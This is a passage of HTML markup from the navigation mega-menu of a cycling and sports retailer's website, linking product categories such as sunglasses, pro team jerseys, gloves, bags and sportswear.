                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2425_3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        PRO TEAM
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-femme-team-elles-groupama-pays-de-loire.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1176-elles-groupama-pdl">Elles Groupama PDL</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1179-ineos-grenadiers">Ineos Grenadiers</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1180-jumbo-visma">Jumbo Visma</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2330"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-enfant-totalenergies-bodyfit-manches-courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1181-totalenergies">Totalenergies</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1182-trek-segafredo">Trek Segafredo</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1183-bampb-hotels-ktm-2022">B&amp;B Hotels Ktm 2022</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="104"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2476"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2477"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2473"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2474"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessories
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="105"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants_courts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="106"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/127-short-gloves">Short Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c8c6a925b6-gants-longs-armos-mi-saison-gel-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/193-long-gloves">Long Gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/99330eb755-gants-longs-hiver-armos-extreme-froid-noir.jpg" alt="Titre du bloc" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1251-winter-long-gloves">Winter long gloves</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1279"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/196-water-bottles">Water Bottles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1670"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1670_couvre_chaussures_aero_pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1671"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Couvre chaussures hiver</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/199-shoe-covers">Shoe Covers </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2465_sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/789-sport-bags">Sport Bags</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessories</span>
        <div class="ets_mm_block_content">        
                            Accessories
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1276"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="1277"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="56"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3c9a91b813-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="57"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1666"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f9b322439e-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1667"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/121-jackets-anoraks">Jackets &amp; Anoraks </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2365"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/62b37bab37-t-shirt-polos-armos-legend-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2349"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/536-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1660"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c78ec8c880-maillots_techniques-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1661"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/210-technical-underwear">Technical Underwear</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2366"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/sweat-a-capuche-sport-armos-legend-avec-zip_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1669"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/561-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/701bfdfeea-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2350"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2367"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/182a70b7a4-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2351"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="55"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2462"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2463"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="10" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="87"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1268"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casquettes_et_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/626-cap-hats">Cap Hats </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1266"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1267"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1264"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
